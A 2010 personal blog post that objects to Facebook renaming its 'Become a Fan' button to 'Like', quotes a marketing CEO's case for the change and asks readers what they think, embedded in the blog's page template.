<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s1600/becomeafan.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5463652739797433650" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s400/becomeafan.jpg" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 283px; height: 388px;" /></a>From facebook's shift from <a href="http://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html">"Become a fan" to "Like"</a> is somewhat weird for me. I was a fan of <a href="http://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html">"Become a fan"</a> option and as well as the "Like" button. Come on, think about it..do you want 'Fan Pages' or 'Like Pages'? So I say, why not go crazy and include there some "I Don't Like" or <a href="http://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html">"Dislike"</a> pages?<br /><br />It's like they have ruined "Like" cause in itself, it is good in sharing in status/shout outs and I believe the 'Become a Fan' option was one of the reasons that makes Facebook, <a href="http://www.facebook.com/">Facebook</a>! <br /><br />Have you looked on the official "facebook" and "facebook pages" fan pages? Sorry, "Like pages". NO ONE "likes" this at all. Tricking users into becoming fans via a "Like" button, is only going to anger them. "Join" or "Become a Fan" are very effective "call to action" buttons. This just makes things complicated since using "like" for two different functions ("liking" a picture, status, link etc) and "liking" a fan page, only confuses users. <br /><br />Here are some Points raised by people who loved the change (<a href="http://www.buddymedia.com/">Buddymedia CEO</a>) : Facebook has also changed the "become a fan" button on Pages to "like".<br /><blockquote><br />- "The shift from 'Become a Fan' to 'Like' will decrease the friction and perceived user commitment to connecting with a brand as a fan. Every time a consumer will click 'Like' on a third-party website, that information will be published back to the user's Facebook news feed and profile and will appear in search results." <br /><br />- "The common Facebook user has an average of 150 friends and each 'Like' will increase a brand's exposure to the friends of that user, ultimately increasing the number of connections the brand has." <br /><br />- "The social plug-ins Facebook launched will infuse third-party websites with the personalized social context and social functionality of Facebook, such as commenting, liking, sharing and posting. For the first time, news feeds of social activity will live not just on Facebook, but will be extended to third-party websites." <br /><br />- "Facebook and Zynga [the company behind Farmville and Mafia Wars] have shown us that users like to see what their friends are doing. By surfacing the 'friend' information on their own websites, brands will be able to make their properties more engaging and increase usage."</blockquote><br /><br />What do you think? Do you <a href="http://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html">"LIKE"</a> or "Dislike" this development?
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>On Facebook's "like," why not "Dislike"</span>
<img alt='On Facebook&#39;s "like," why not "Dislike"' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s72-c/becomeafan.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Saturday, April 24, 2010
<span class='value-title' title='Saturday, April 24, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Facebook' rel='tag'>
Facebook
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Fan%20Pages' rel='tag'>
Fan Pages
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Like' rel='tag'>
Like
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Like%20Pages' rel='tag'>
Like Pages
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Social%20Networking' rel='tag'>
Social Networking
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Social%20Networks' rel='tag'>
Social Networks
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html&title=On Facebook&#39;s "like," why not "Dislike"' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html&title=On Facebook&#39;s "like," why not "Dislike"' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html&title=On Facebook&#39;s "like," why not "Dislike"' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s400/becomeafan.jpg&description=On Facebook&#39;s "like," why not "Dislike"' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html&title=On Facebook&#39;s "like," why not "Dislike"' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Social Networks
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/04/laptop-care-guide.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/04/big-eats-at-bigbys-cafe-restaurant.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s400/becomeafan.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=8004848727119643956&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/8004848727119643956/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
